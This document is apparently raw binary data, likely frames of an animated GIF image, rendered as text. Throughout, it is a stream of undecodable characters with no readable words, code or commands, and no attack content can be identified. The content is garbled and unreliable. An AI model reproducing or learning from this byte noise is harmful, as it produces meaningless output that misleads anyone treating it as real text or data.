�0��Ȏv�- ��V���H�߸�Sy�QYu�H����X����X0 B�׈�V�����ЈuH�5��R��b�;���8�yY�Bw|_��ylXHz`i�WL��M���Y���G�	��X����C ��)��XmG��i�_�7�m閎	��֕ ����{<ٚ�X��x����I�a7�����V��i�Uyu��G��{���O��v�y�L ��vNo���iX��ٝVǑ�'|U�����A 0������J(�9ZhYuj)��y�q�u�	|v��N0�z���	�P��-���Ƞ]��s��E��!���W�yu�i�� �����-@��y�8H�'H��	vڏ�I��Y�a6Ǉ����yxȘ����Ijz�ɤXy)�w�,�~�X�X���9�x�يYZ��	����^��#���ȝ�y�S��ة�����H����rjztZ�v��hآZu���VXu٧�_���Gj��Jz���_�����x�h��苍x�7��ة�w�J�!i���jHɊ�8�ޘ��8��Jz������XG ]:�乡�xҠW��e9Z
`d�wǙ�V�lȢ*�|w�,fs��W��X� K��
�yH��6�h��W���5�ah��yl'��Fz�ʮ�ʬ?�Y���1J�J�uz$ �[Q�k�$��;�N��� �{0��{�*��L� #��&��y�Fp����:��<۳>��@�B�7�p%���  !�	 O ,    � �  ��O������D!GM���������������M�������!<D������N!�����������ȿ���������ŗ�M!<N��ރ��͔�������鐧���̛����*������=c�N`�i��9��@E�|D$7�Z	d��4� ��4��C\Nzd\��"Ǝ�6���ZEz�zp;y(bGf-/
��I&A�	E��U�g�	�V
3G	�K�ʌvj2   �^pU������,��o�SA*�?�5J� ��,0k�Y��r�����&�Q� �Ly�b%����g&�7�p��-<�`�531P0�r�#W�@N|dH�߆� ��2ଉN�ķ �G�L]�1YP��ЛB�,��;�f��.[u%^2�^�	���ǯ����5��q�"h�B�
L�Lf
P��1t&"@�x�X �L���wM�v� �}�`C�, ��9`�
+$ ��@F	�q��$J0�{�V[e��Z\r)��@�t9DgbuF T8�=0�ÜFL�c�9gF&��}����(�Da$<	�o.h��C\iC �`6 P �u�T)n�BDL]n� ��e�T�C���aa;�R&����g��
Ib$&6A
��P�+� ��>�P'l6Z( ��1a�g�i��I�8��(X� ��i$�aIK� � �E� �i��B��c&� 	��X����˦�ó�QY��2����Ĺt�2�N�ĕ�J�Z (ָɕC ��5P�n�	��o
��f�Vp�a�@bCB�̉�L3=��V���52!��v�@:��2�;2��D/��/˛�<?��?�psb9�:wcM(�C�&��,H����o��JȀd6�J1g�J�Y�+.����+��Q�����{ڑ� eT@x�;`���$$!{���|�?;���,,� K�s�c[s�gJd�"x��;.n�C��öI��#���l�4������+�@)B��>�2!��PK�� � ��1!{g�^?�9�y�U�:e�ЄP���� a5
p�۞�������f�B�k���^ �@D�1`����U�p���0�t��|�Q@�.#X RCP�%K_�����U�\������$0�9�����F�a��gR���I�� ȓ�ny�M` �(�*9�]�*��/�l��K؜��#�.FȤ&���I���ob#�&�2�gZ���(:w��	N��>3�
�2A`Ȗ���1
*�ȫ<�+L����f��2C @�W�l�M�j��vb�~�꜐��ش�&��}HP���Us�J6�'|���"?�t��t`��'������� xI �q�Rm�U ��?Iȯ�no	���?SZ=m ��d�I��9	೦�gDڥrqI?�h?HԱtd����0�z�J0U��x�(�zԙ��s��C�ɥ~t�9�`*�'< #Gu:HQ.�RudPu�[�zT���tE�@p=��U y�A^�,�^;�OE5�L�	LD�0^��DE ����%��FK��>@Gg�T�r+�XDG$����-nu��RP�z�da�8��-�hy�_��t���d`[��@Da�_i�[����߭	&K.����M�F��W��}��Y��V$��nno�]��%/$��]�~W���1h2 ��90 ��TF�� 9xor'P�P����on��o��0$p�����m&h2;! x��������<�A]����4Xq?��	����� `Ȳ2��Xb�
�� P8�p�E:'�7�<��;Z1���G����ٌ���p��5�� �}PLd�6s?E�G��TOn&�F�1�y�y���ۋ�x	�M� |�(�Њ� �3 �S�H/(,5d�zQ�4F�� #wI�f�P�W��M2J�g(� ��A�GKC'Z>B޵�m � Y},(V�� �_��@z�T_�R�	���2��@���<�$�v���0eV�:����h���^/
̘�\�ؠH�P��r.֭ˈ�n3�e~�� ����'�+�.�� ������5�3p�tT"�v�P@�q����i�8�\zŭ�vnY�r������n>m�d�/p��W����*�X� ���p�q��R�2�N?�
�������N���:��֠�_�z�0v�c�K�A2��N��F�����������~��>9F�x�,��Ё���ރ��/��^s~% �Sƶ�p�]������ 7�K�z �׫7!����~\�D�9���{�\��W2Mښ ~��8������C�o  �&
G�^ '��	!0f�x*�Q�EF�^D�n�d�|
�u/7y�Gv}�d6�e
P�m������8Ђ[�
��q����0 6�����T�UGW�  �6@��o�N�p	@yp]�G� �o��j�6�1q�\`
:q\�vFIH=�N@�~�� �\!0WGhe�ׄ�Fq��s�w|:@jV�EG z��j�� �m^(k  6�t��W� ;@�l�^�G�4�F2����,�+ yI��.�o m%(
'�p��p8@�GN@h�� � 
�7L����z����NS�/K��nx�w���u� �p�(�H&G���k狆�u)(��6 � uc��U����	hq�E(%o�RU��{�(�Y��p|.���8��|���,���j�P�z Ÿ��>h �cT��N�oU���r,)���Iv�uT��rn��h.X���	�#�	�l8�	�Ȇ�pW�7`��sx\��Vذ �yH�p�sjw��Vv�'j�y��j	y�Ft=�	���k�1`�q�'���r�HF�eR�	�u����.�EЕ�8Y�� ��j�Ve��r�n�
��^v�	�wn��V����:�zN`9uO� �(��p|���p��o������V�����j��o��r���P�N��Bic<���kHfU�ن����x\.DV�p9���i[�鄯��X����y��C�mB��i����kN�ιt�t�����WW(�wY� N�y|������٘��^�s�&k/ǎ��
?	�
��t����_��)���	u��y�*x����p�i�D���������� ��\;p������O��
��5� �y\�_�)p6z�.Vp�)W��2�hR&���w9�!x#ڎ�@~N7�р
u�`,
�w�յp�|��.@��Y`�=G5�p���L�
�LU��}�	V�^&g��g&	�D� ��F�{������E��j�F ^���~�\��љ^L&&x(�OP���F�\)�	�mP(p=0=p���"�����FW�����E�����;�z�	 �z.��ډЄ��[ך +�`� �6Y$�'q�x�(p�qs��Ɇ��Ok� /�	��t�V�wp�t�H8�N��g9�)`)�ۭ�%P�)q<'k����f Է	Ί\g�	�g�P��Eu%OY��p�` ��|X�o+���1�X�a�30��`سĉ�@~R�����б�O�}��K��}5 ��^<�F� ap 0� �+`  �0�P���/p3 g[�@ǳC�ŉ��E���zlr������lX�θ�yV`*�AP�*0Y�� 1� ۸�л��  �:�Z� ���@ �@���s8��Q��v[��x��t�O��}(9�?)�;�P����h��ջ<�,�������K���//� ��˹ԋ�K� t'�	����zꃬ�	�
_\����t\���;�{�������+a��(�q%���k�8��g���Fe��g{��ЮPǴ�}6� ����MPu���` PšED��D�����_��`L!
�O6\�9� l� �m�9'��:�L,.���9 yܚ��\QLƅ�����.��k�L��ʢȓ�/�lL�8��l�q�ɝ��'��GKd��N'�V�����aQ�x\Q��[�&�`�+\O��<` ���/��L�@�j�Ɯ�ɛ,�8\���A�N�q�`�s{����\}��PK���,��;T� ����Z�k`��`��Lc�6w�@��ol�������@�z���z\rbʤ�	��\��		_����Y<�,�N��1k�T�[Y @�,�C0����00�4c���|����A��� ��3�̚������5 �x[�������r�E�� �{\0�{� �J�.�b,��L�$��4�Mc0j�u��|��l�/��5��A��@��LV�=@�����՜��p�l$B���%ZTm.�� �Ls�#�Z/+�_ �d����h��4=Ӛ��h���z����Nw�ȴӟ����:/P��F�ծ�u��mw �{���0�,��.�4�d=@Ö��,��@��ˍ�0��gK�� ��w8;���}�u�M��\�
%�����zq���.0�;,����$��Ɔ���ܚ���̹n���ě��gK~V��FV��굴�WN� J6��9��	P��}���d� �ž\�K�K�U<��m���@�� ,�ˍ�;��ml���u�����קO2 _�)J?)�p�j`[E𸓥 ��U��� �<҅Lܽ��K[ɍ �������k�o����z�'�	�����a���dԜxMl��u`X�� ��J�%�Q�4b���� ���b/`��}�P��k�<�Û�e�=����0���Q���9�ʤ�k����w�K��^(� �˅��&m�[n9!Pk�� ����B�N�  A���~\n^ i�e��2���]��E�]�ݔ%qz��|nW!M� `�0�f/=�� 钭U��_쾵����X�U�U,Ɉ�4 ��f.�� ��W7�ë9Pe5M�� �5JPE���5���f�O
~\;�F�� �  ��w���k ���)� J` Z��) ��E������_�f{̚� ���n~���r�;0�:�'`n*0�3Ϻ�%2����Uݟ�����G��)�� ���� E�)��� Ul��t���-�`�4� +��P�Ћ 5N����;��&��.�5͏A�S]?�\D�\z/2���鵬'�ڽ.�����	�� ������{�*��_�4�*�c�3p��k�2�nT�^k?�3@e<� 4��G9E�C�k�xM��=N�=�M��K���M� E
  !:	)+=�E!*��<�)) ��24/'@�@9�*<A�33@@�����9�9 <<��!�凂�!�!���KK�UqD��:` ��   ,x`� E�Vz,ؘ���<L�!��- ظD؋'f|��aF +�<������@ *�7p3� �(���Ƞ�:(jb�E���t�U'8���BeQEL<�B.) 2(8 �������KN(��&���D`S��lA�a�.��jQ@�*Mdݪ��|�&yZ"��UV�:Dd��@,2W��y���CE�)z\������)V6cp��c�Q��曈30P	�
u�Ϫ����֞`/��C �Q�C	�p@i?�o�"�E(�@EA4
)
�b@_�K�#�0Qv�1�}�Xe�!T NAe��9A,���m�3�VT2 X�p�mT=����P�	��Ap ���	<T!)�(���4�&���F"J�bb@|�AL�$e͋7��,hp� @�� �0� ���Y��s�"E2�~`�fA
B �xA\�
�ݥ*)�����&�-`�0D SL��Y'6�a# *@ţ|��BT��G�6�#�J[��LJ�@����:���Hy�.���E�{�	,��]�J&O���& ��ѭ��x���,S��4�B�Q��>�^��� ��jPԣኻ�U�p{���aA���OT�	��n�4Ǜ�q���K&4� k& ��I"�2s�vtΐAs��sl�,4g���D�@i�P�u,. ���׆k@K���mPy��1Cau�+8p݅�lh@�V���K7}��P�0�:��N�=N�54�����(_��z�y����A��۷�����9�� �RΨ.@�ѐK��7��5�O��lQZT���â�'����7�@�W�D�J������*��9�o����ҋP�1���i�Q�>ғ�i���(Ԩ�N\�:��R�:�t{AY.����r���א��Jg0|��b֮�5! ��� OЀ����h(���&4�
1����=���p�q6��ܹ�}:x^��.�Qg��@0 ����a��6�D�&p�C���Mo׫P&�?Q `"�^��P1\8_ L  �T���Z�T�-�΅:�@J�8�*w�C�K|dA�H��Qyi�
��H&a�؁�y���A'FE7+u1wxt�+;IM�R�G�� �`���2� y��W��%9�Hb���S � �` ��#9 �
cIY�@�g7��`	x|��L0�1v�V���(�xn��ߔ�8OpGs`����2�<n��\���{��$~p� e�C�	^�<��&ȇLIT�5���"pRn�9�!0�qn��&�R@ґ�@ @M s�RKi	p)e� 5��1�c��n���?ATS��G0�DKUQJ4N�f7���v�
�� z�������H�B�3@NP��$��n� 9��� �ƵnGX�X*�>��5��,`II��2��GX*6kѨJ5 S�f4�у�N^�E'O0+ Zm@�7T�=�iV�n ��&P����/�A�eE����y%DS���Zmӷ�M�aMI_RW?�E�79{X���z] �*��!Rv%��uU��&��es��� �ּ5�-zӻ^K����^	��7��ݯt���8�}�8# �D��
F��A��H�� �=�a���h���"�a���ph�UL$�����w;_O8@�9z�4�ǒp�F��YZ5���j��xO�Y�<XA��l�B� �1�yW��W?,nq_�T�Z�c%čӼ\���'����Rvh���W��=K���4�jAa��R����SG��,����+�K�ۺ1F�N����'X@�фQ���@>ҝY�j�n%���'[W�֚B��x}t��M�{�Ʈh> �f4S���@��� og���������s,�v�Q��䠵!���W`wvһu���l�7�ު<�Dۦ�����nۨ������`�>^� 䍧i��W_���릯�5�nb[:6۪����4��m&��[���5M}�ֹ�t4�;����M�
��ظ�5oP{�^:r������N+���Y�aߺ�7�� #��w�_� ���n���^��3��jk�"�y�����p�/�X�CH����ֻ��
�f?{�ls��|%]Ѵ����i��?��#��'|�΀R��60�H���[��A����{���a���3���oA	J {�%`�[q��N�J�����?�{_�����.�u�ad /C}�w}
���G ��}�W~(��G �W����'{q{�gth6��u��v�py�gdx�uM �pI4Ȁ$01x#@}X}$��$0}�7�F�1 �HH�@}N؄�w~��F }��/�E��fy��w��)��'/}1� 4H�� D���x7@7pHq� x��z��@ ��r�:1Hkm��H���6hi׈]'��m$���yP�5؃��� #p}p��҉�p�h}q�,���N0N0��H�1��ȉ�p��(.A`��C@Q^�w�Q��� ��6.hg؃
��8P �H�tX}p8�Ҹ��( ����w�8��� Np��H�@N���h�N� ��xH��~
�  �D"p�� C 1����(.�8��h����� �� ���p<��> ����8�(�����>��N@&I�B1�@��N�}�~�珝eu I B)�ا�
H���I���J�O�7��q���Np~X	 �P	U�WY	�x]9�PQɍ>����- �2'SCy�i����Ȏt�kٖ7@}Mِ@ <� #������By�/I#���L �9���LЄ:B���k���Hoy��Wf��D��o(.ɍ~� ��������y����ٍ����ؕ�����)���⨙N���9��x���N�8y�E��הg)��H��9���Y�>���h�Zy��Y��9��ɜ�8�L0�东ՙ��O0�ɝ
�4җ�x��� �Q�J��x}�ɍ�����ȞH��Y �y��ɍ���J頜���7�ٞڙ���D@#�����6i�q��h�	�#Z �	�By�]ٖ#��ș�ϙ������cY�&z��x)��w����b�3J��2/*�I���⹞Y9�q���f��)� ��Z�qz����&Z���@���i��Ɏ1�:h��H���>
�i}��8�:�_I�F
�L*�跤���[٘y�yz�{�*ʢ-j�ii��J�b��� .��e�}�8�D��8J�o��9�H*�ci��*��J�۩�X��8�K� |9���ѨeJ gZ�Y��pnz��ک􉤹H�X�70��Y�):���Ny��ڪ�4钽��B	��8�N ��z��Z�JJ��x�8my��j��
�ɪ�Z��������ң丰�y�B����8
�oy�����6! �B�yJ캧T*��z��i��I��j��9��8��*����B��*��(�ҡ(+(N� ��2�@�����|�=ؔ#��z���#)��z����j�=[ ������(rˡ�z~�0��B@}U{�X+�;�����X	�Y	�������sۖ� ���R8�x˴vێ�{��׷� [��k�q���:����Z�����Țؚ��B�� ������k��Nл��}K W;�)��������_I��z��(�8�:H���O���[��+��{��[����럴ʀ��mؾO1�ІP����E;�z�"+���{�q;��ɿī�(z��j�G�a��Ѽ�z}�)�.�3  �Z�,(�����L��ۻ����	l�#��,���I�Kz����� �r˞���.�!<��~��X��
Y����q�ҨY�����"�N���Q��ڻ6���y���!��>�0ƟX��`ģK�[	Y*�q�@ �)�KÈ!(Z��л?�����k�(�k���������$i��!��(.�Z�f� 5���3�;|��1��)�Ŀ, �rK��@A����|����j��߱��� �R�f<� �}�������ܻ�8����{�k��(���L>s���"���� �B+E��Ą-�Z�ǫ�(l���f3��G��l��w��l������λ{��� ]��j����l��ɴ�xII�=�����Q���	)� ]�"ݫ���&M�70�+��,��BH�DE8�4X�6}�8��:��<M���qx�� !�	 O ,    � �  ��O������D!GM������K�����������������( <N������!�������ĝ�ǡ������Ъ(<���ׂ��ܔ��������ͨ���?��*���������M�� �1�P�5"������ؒ}���Hq�@����P����L#�H�GA��r�v�c�q�,X0@���q��=Pd� e�	�d��$S��uj�rX�N�X���IYC@
ѵ�Y�T81�A�ٵ����n�ȋ4`B׽MX �u�M fu��mج�:Τ8�OX�r�*��M$;�k�Ax�e��;А2�%�h ��������s�%���-�fXZ` +��9�`!tV?:\�aR��]ee�@��jVX턇��f}�Cq�&~ �u ��(d��lfef ��h�
� 8�W�=��wf���;d�a4�aS�$0P����ו�t
;����#*��#h �`��tX�ۃYY�^��5��n����Yؕb;�6HQ�ݡ��|4� �I��U�Q�;��u<b�
]]6@�Й
I����q���0��������\��K |��N�U�ĥ����Ij��u/��ªo���ǝ� KК �p�,J�~4��'�:E��S�H�`�'���ɩNt�c8�l�f-��$��C�Y@W�B�d�BH꧟�$
�T�_ �xK]�X"�m(H{�'�Yk	rY�`�,����c�[�����Dw`��]��Y���b��X��A0���H����(���$�� s`B�)f���f|���0��X�G,����l	x��m��LP���W@�¬/��C�M���tHpD�=.=^ KT�U�#=5�46qă�~����d-6��-���ee(yo��<�Sw����_N] C�T�D�\/���W��Z�KP�[�������CߖT����^�
5k�u�����!sO"�( �S��� �HG_;- �d�`������ע����<��V���jj��'t���	J��Z�R�<e��vP�5a4��SY0D���*�z�dD��8A�� �<hv�+���/��'Q�"I���_��,�@2%��JtYW8� ��EU��P��%<nO��� 0�Ѥ�	naK��b�� �Z�D��+����1������ׄ
l.D5*��� �ȑ#J�i�Z�h��U{� H����@A�qC$���!���G�R� �fH�h	��WeKE�	$�{�3�SC��\��ل l ��Df1[�j��D�GH$@�X�c	Y��'�gBXa"U��_&ThNpj"^�4& �!I�b��X�)���l��OXJ7�I������T��Nt�%��G?D��u�������dأ���bH٩��VE��=5��g<����7d*�0�s�&-�C�AP~�-���I�V*-XBo�ӝ2��i2F"Ԡ����}�t���z�/��I�!Urt������"�U��Цh�խr��^Mj0��	����
�����LD�:�&T�.�kd]Yd�"�^%h@W�z6���+&�`>M��5)�]*� ����2�I1P�zU���W)!Z�֌X�I؊��r���-ZR[��	P@|�H7��:��.@Q]1��B����Y!��qY�a�����z�R�%���\�]h@�(@ k�.�iU�g��L�-r�=�t��t�$)nnu[W� ���s�����0�|�����8���Sɀ�2w �v�M8EK@��R��ǽkW�	 �B��Ձ��<@��� 2��6hM�q�	�\m�)��V�Ͳ�w-1X �9o9H�W���h c���o@e ����n����Ts�<�$u�q��+��;�e��	`��GMg�ޕ�f��7h�����np��  �|��N������Jc�;�OW>�čNQ*�z���'@`j�:.X2�������5��vq��X�ȶ�{�p ����&"���vB�L��
��Mh� +5�Y��kg��VG*���o��p�t��� �U@�|���%;ZƬX@�(f��g?�����k<�V��fE�9�<�лN��3p|`��M ���q�1R�� �kRx�i-�7+P�sO��
�,���' ��6� j��k�[V��_��N�e-¥:3!�:�'/�2�� �ON��/WEf��:˜s.��u�͜�b����P��s��Db�Sw�u���DעT�����;Q~,�?��p⿣kd@�%� �k0��Fv�}^E3~�_,@�5����b�X˱���݉�GDzw� �"{(m���؜b`���{Z֞ �=Oml����� �|���FGP`�7]�F | vb��kܷ	��D��TK ${<�y��9���~�wԦ*0j�5��+�g�����|��'�y
��)��ePt��eJ��|�B#o��9�eZ��)��MR-K�~�� �`%Hmp�<0pxFh.�� ��q���8���y[&P-�	���D�	J�;��Df	��2� �!8�`�' 2��յk�|̀y��_^d�Ӆb�Vg��_[�`��ENPEq�	�5�T64�ԁ�Ǉ� ]7p���gg,�	�˷s���]&�} `��g��	�Q6zG���9�WEU0��"��~��O���(t�t�m���E�� &���U�]��]��z��Iev�0I�� e���p~��"�I��
 p�6|uv�օ�7�G���G]�6|�@�#+��	*D��'�8QDtug�ϰ ���ji'y5 ����XS�� �vg�vg�y?��2� y0]��*p�o�=��M�}�!P�`�K�j/��sم]wv)�ѐ��(t�]�5�xv]W	(:k�NJ��A).4 0fɸ��XS�����P��gg�f�ׅ+	�-�y�uv5�T�_�H�]5ݐ$	�Rc�	��X
@oNI2!Ad@g��GY5�{Z'�܈_�9]w�&Fz��q��:N�I*��j�"!e'd�w��j�s,AY\g�wd?Wy�F��3��' G��g]�g���,�R� �e��l���ea��+PD�VYYхg��s\I��]&�k�:��P"(��i�r� Bo�Qe�9E���UGVd�Eh
�y��\�X
ݐ_��_>�Px�]����� FPt�����Xrf�.��4@�\:P��5*?�ǒ�	h2���u`��m�IY?3���@��>K�@~�1
�ȹ!��vp]@X��/7��9�Nj`��h& L��I8�0�f�X� �u��� N�W��� *� WH������24��L6�`H/P(�_,v}�zݐ?�N7� @y�� ���UD��@��( *(���G��$+������ @  �kf�@�7	%� ��-o����I�1򘠣�%�p+�
@�VFD�$��,�,�$(X<�9���l$�j�:3Ь���Zz$�n	��E�U��2	�j$	�9{�`>V���J<���Zg<��PX'������M��j/� {�6�p�7�������S��X�eժD�dq��� �����!���J��ծ��m����/Nh5{�h;�3 pҚ]� ��2��P��I UMp�DQ�:�g*�T[(WK�����뮅�)` ���� 2����p6��i���]�ڬ�{s	u-G{��0߀^I$t�+� �� +����!���ڸ�z<)p�+���)�X����{�@�@�+�6k��+��$���-P���� �
	�a��:(������b p�`;��J){���0�������;�+��;�ԫ�s�E��S�f���𖸒�DY��J��~�e���W�������Ҧ�K/&�{������� ������E9�P/���� U°�?IQp�yB���5\(�뮼�$Hb��K�j �)�p���G�_�;��{-��2<� �����e!"j(w	Y�A�Ɇ�|$Hź���%]B �WK�JX�:�&��aL�ڿ3\�f,�� �@@���:��q|D�҉�a�~�K;9�"t���2$h�A�յ�![C�CX%\/K�� �����k���L����� ���xDPKwiT'
f1Q� ��#~G���^$h ���<5��ջǣ�9����H��a�\��;�h{�<��K��͡|��2�P�X?&�D�
�BS�Rc� ^9 	�x<����y,PC��ZX�� ��r�P9P��ȼ�2,�'��kL���{Ww$��*�S��k	W�9��%���0͢�gM�42$X[��c��}�����*=�]l�) ��R�`����4=����3 �%bi��WcU�IM�ᕌ�)�6���C��	 � �l ᶦN�s6,ൄ��*�b���Z/0� ��k�`q��h۹5��ݬ'�!@R�Y���
[����<�;cc�OI�<$8m���+�C0��Ƚ$)@�$x��� ���l���AP� =�k��<ʠ|�#γwT`���	[�-�p��i~w��5�J���(�ܼ{���)��"{�)�)@�=  �=�k� �9�� ���١��3@ޡm�]�C���).ByD�m	8�1μ��r���AYA�G�$�j�ĺ��L`I �PX�;g�J����� ��� ����+�� +�e�ݹ�[L�m�B=Z�zN࠱�˶�e��F�	�� �jC�(X��H�����ԁ*}�.{�~��,�0�
+�� ���x��_^]"�B@�;I��� �	��!���?jұ��c��ee����`�NL~���u�ͪ־H�V�X )  �ެq� {zBܙ��N��� ��(c��F�pe�J���(-ý :`  �Ux��[��k�$����_��W� `���A�p֐�}���==�O[: Nu� BA
��7��(?��k���Ӏ<��Fj`�:�Z:��ź�+�g��/M.�30�;��W\�b��� ���>�.�7Y�{5�O;B]��91q"���I�J��>w^X	��������j��k�n��A   B���@ �1\�Kj+��j� ��f���E�'����<p�2Y�:�� @�ea���4�q�<jV����$hoCM�`��m�]\9<pX �����|���D@�[�m}>��}PH0�NPj	P�q�� ����b� �᥄����� Ԉ�:�����������$M��w+����
'@A 333@��3'�����H
! NN8;���K���G�GM���NM<�����<(�+,,J:�:�++��+**D�D��  /���+@���@���.
 VybjA�]���Sh���`�
�	+�
a
E� ��ql��MP���dҮ�T��B�n,�w��t��MjD���!81���,|d�� ���O%4�(q�����jB�S(dH�B�K+(P�l�K�<f�����M+t��!��O��-�t��<G3L  Ɂu�jdАDjVXw�p�ƀ\w�te�I���`��8��)z3�>nA��=,��wE��<0`0|sg���2� ���h��#�TQ�|�G&UT�G�5�n�ʵ*��ր	i�V�,��p���� ����  LE��`�M$����p�ޝ����8� <Pg�%��0̅�VZ}�X�@���ʵu_G�B!�T\�F��8�4M4 0A�<��*��7 \�Xv�x�:)Jr <��z.�26�8 
����Gz_;�f�)�f�5΃Q�x\� �
 R5W����x�+K���$"�&^�Czh��
�epcVt@�5$P�A��z�;�� ��ãR'��^J�p�D+Nq)y8�l��&w��WR��ń;k5d���`�D��.��

la$�`\�2�@G\�L�Ү��	 ��	|��9mF�������+4+���f�@��
�A�l�z�\�	
;�l��%p��B���2� KG	1J�a���z����ąz{Y:�q̪r�:�����c�=���ʠ� � �>3��$ ��O� ������(C a�rNm�����Ux4�'W�Nѥ�S)�Z�
	�@;�6Bo����N ���l\�~�`�)5Z�pM��gJ l�@��	�;	|r��ck	d5��?zD4;��/4�:����;l � iݛ[#E���G�`�����pG0 X�,�g<��Dy)���w5=oZ���qtp���d�+�B��%��n� �v� ��P8TB�&�#D����� ���8\B ��jN~Hܵ�2��D y'@ ���p�3\��E�U�d#	��2��o`���v
�'V�ta��m��)b�l 0�� ����i��Ԃ���	���x�x?41J�3܂���o	��$&Oǀ�=�2x���R2�(8e)KY��`e�Y��HG��q{�V.�K?�/�eqȲ\,y�L �L�HH2�AP��MZs	�\��v@/"�����W��V�@�0V��8G:�3����<����:��e ��#�(�Gx�1A�dԊ�\@���Bi�*�X4)�%TT���0�Ȁ��lE&��6��o�A���w޲e��t:�0�Z}�gA������F,�A����)���q"@�L6��6j6��(��S��L� B��6�l)_ڲԳ�h�gC���S�=�i-�T������q��Ѐ=j	�hX��E���m��:�)ֱ���g=�+Z��Ǜ��<�k;�I�����wEh�(�&@���S��M��G�	K�Fܰ��M� Y�hV��T���)�,����?�H?ڂ"%{,-�"���ѵq"e�8���+h�@`��`e�Xw{K�J��L��)}� 7��Hri��OU�����g�ǾQ��2`�GQ�n��c @�"WX�}�M�SzNv�<%�t�^q��5��Z���p��	euo���b7���I	�
l@#��;u��[�7�>���`���<�a��*�%�ع������L�XȜ����Be�΂�5,2{�;ߛ*�!���{-YLY,���
�Z�
v'rkHhB��Ї.���Ld5;z�ns|�J_��Ľ��J�g>CU�8L�zќ�E�z�w|���g$צ����WMO9���G���<�¥���@�!����N6�m��f�D�7]�K[��K[��+V�h�['8�M贘C-j�M/
�J�������@ �����7�I`#0�a!��-K��6����v��xkZ05�L�xA!���5�CSB�K�&0� ����Mrz���(O����oJ�@����M�KM�Pӄn���o�;"L�a�e�3��0H::�������ʧN�����ȸg�qy��5�yi���["LZ؄����@�-x;�C������x�������;��,� ��X���ԅ&� t���;<䅀!@��N�x	�-�; F =��M�~ߛߥ'��S�z�����.��c�y�A�=<��˷[�-�n���!_Z( ���6Kh t��&��{pod�P5��i��џ���Eϑ�D���>w&���gz����\���[0B!��C pd5 ,`�go$�������^����^�  �DVC�Gr�"� �[�0	�x���,�y�g|��|t�n�&��n�f���'�v��f;�r�GVC0{�Uh�WwL��_M`DP-X�U(eQ����� "��G@o%wo@V��r:� h�[*��[�7{�����q+Xma�xh-�iM��MGL0No�WC6�n�V���=����l�r���h ��+�O� y؉L���LP|sԇ"W��w7{d��(@kHVmH�QG �Hh��|�O0����Ǉ���4 ��)W�/Ń���!�r:h�(GV}�f�� ro,8�x�X��w\�Mg�� �V�5�n�xoC@V�xo>x�'7�/U�����F��Ƃ7��N0�,��W������6 	�5�R��o��['� �riG��j�n�NO�������|�W9�X|-�\C�n� bx��Ƒ/%�ϸ���X�/u�;I  ���(rߨ�O �-�t�7 �}�y�x�Vh�Ձ��r��R�ho>�Y�'wK�u��F�J8r	�O@S�~�@�����'CVj�}<��o>2uّ�x�;��r��$@�Qy���X)��&�N�vG8��擷�爈���fGm��p�ٍ޸�I�v��X� ���Z�n1� ]��h�(��h��&��9��h��fjG  ��7���9�{x�ǛM�nCP�vjGH��io-Cu�ن�	1` ����|�X��8��'�ǝNWr�"���6 TG�v$��W��yK�ؚu'����鋜؉�� ����FLM�n"P~my�*�d� ���	
��ؖ5ԠNi��	ry(Q�ׅ
PK�nK�h�)����ۗ�Ը��ɢ�|0�0Z�yX��t��"��m٣)G��$�hy��Y�*
F:��W�K��yȐh���(��)�),^(rp�[V�r+�[Zu�r�	�a�n��e��,ْ%�YZH �JGq*r�vGg8 �iI�x��(��~��:��Y��ȝ�&,��t���ciG�oXjG[ʥ�yG+����y-��Y�t7JG�I �xG�٪��"jG�����o�F��w�J�7 ����eq �n�\G����=:����y'�d��`��ڝd����I��Qvd� C���xt����ag� �Ryj��Iu��5ho�7����z�L@�J
��Uh��V�Z�h�|�wo����T�j,����hLH ���0*�w٠�J�z׳T'u�k��z��A��<�L{rI�n$�D�N0Ԛ�O۴Z;u#i�0;�{#0�V��K��M�_+�b+�Np��v{�x��xz�Gz��w���;�۷�'z�gI0pa;��  !�	 O ,    � �  ��O������D!GM������K������������G!D������!�������������!N��Ƀ��ΐ���Ӻ�Ϸ��ۇ*��������*��D���������N=����������X�C����4�
!`u�Є���+� A�%�,�@F'��,8����MRɒґ�&%X`����u)`�D��L�e� S�P���T�h��Q�J�Q1��#
Z m�s V&d!"�h�����B��4��u�fjK�c\�F�*%�d֬SoV��,T�ap�WIy��`y��f���f�u�ộ�*$V�H`bT	�! �f����&���-�8�ȒCp�@ihq���F����L�'l:;  C�G]*"5ѿP��?��){��3W�M���
"I !�eQ� �XH�Q2 ��};l�T[C�W�i"XXy�i���A��z�g[v
�� yM,  t" 0�XD��~���X�[Q�PA H���?!��� �T�B�r蛆/��H��2�[�]����PQf�_vHI "X!�ߜ��DN�H�������0� C[`i��&���	U6�y�VY�{Ll��H�(#R32A�'�(�Ρń��u�0M��Tv�L�Xrb�J�
���m����y�NzX�2�]
�i���� � �}|��w��|�ߜ���U+<#��Da����l.��Н�]�`^Rf��	�a-<��HIʄ�n��P����lJ�fv�- ���>��I�XUXlv{(AW�p�,X����,Zω0p[�M�D3,�3!�d�UBCw"�6h�"���!<<��f(X-�n��TV۔�L�}���p�:�  �D;|�����1��*�Y�S�ɣ|��G 5�G�|ې����˚Ai���]jVBmB�9W(Q�`��6-��a�[q	�Yk]��e�J�e�� V- �"�l'�0�F��
�,����otY���=m�XAl���X1fg�o�C^<�O��-B�	� Ya �N ,E�;�ޣ�U߀�Jm��}�,�%�]q�R%�1�|�ݸ��
��*^���'<�MP9UͶ���i�4�K0/Vjf4�	���Pd�(�*����B��(�x>�E� � "��������W�>��.�C���x!"��/�c�xGK��>2�����`:�д:@ G���7oV2!�[�1�m������G��t&УSy>:�R���b��S~�J����3J@nkHv����I2��&�
�2���e:3RH��KKM�Ӳ�5�iK8.A��\B�x�;a�R�vH13	�<��p�<�L?Fj�ج&Ҩ��	�����=�`Q�әy"�7 �t���A�)�J	�����N��FtN��hE��	�
��`���0'��ӝ"����Ί��H�����b* @T��� � t��	Z����%U�N����}�t���z�/�Ň��SMTs2X��*ԡ��*\���0u��x�d�խ� ���K�A9RX�]��W�UI0d2�[�JT'!<��ꄹ�@9��Y��z��}1U�R4@�bg�U�<V�}�v��t xP�v� t@��%j��N���=�lu �����hD8b�U������$ʱ ����p �Z֮�u_O�łW�x\&Y����+�&�.�2���(��*	�N��N� �
�K�%�ϩ=�P��	0WΥ�V�^��P�n;��ݮ� ��4@����|��Rc"�}�(\(|�n�/�%�~`^"�!���[�{���m[��1��jlc�x��4�A�@���5'� ',�|��&����D�|�/j����S��F��U%�X� j�s�d@�2� �^ʙ����nP�Y���4�1�� �P��p�����%#v���.'6����|��Ǚ��
